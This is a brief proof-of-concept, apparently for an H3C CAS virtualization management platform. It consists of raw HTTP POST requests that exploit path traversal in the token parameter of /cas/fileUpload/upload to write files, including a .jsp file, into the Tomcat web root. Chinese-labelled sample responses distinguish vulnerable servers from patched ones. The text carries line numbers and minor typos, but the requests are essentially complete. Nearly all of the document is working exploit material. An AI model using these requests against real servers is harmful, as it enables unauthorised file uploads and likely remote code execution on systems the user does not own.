 1 POST /cas/fileUpload/upload?token=%2f..%2f..%2f..%2f..%2f../var/lib/tomcat8/webapps/cas/js/lib/buttons/test.txt&name=admin HTTP/1.1
2 Content-Type: text/html
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accpet-Language: zh-CN,zh;q=0.8
6 Referer:
htt /cas/fileUpload/upload?token=%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/var/lib/tomcat8/webapps/cas/js/lib/buttons/h3cvmvul.jsp&name=
7 Content-range: bytes 0-10/20
8 Host:
9 Content-Length: 10
10 Connection: close
11
12 testyrdysy
13
14
15 返回有漏洞
16 {"message":"","start":10,"success":true}
17
18 返回无漏洞
19 {"message":"Code: 409","start":0,"success":true}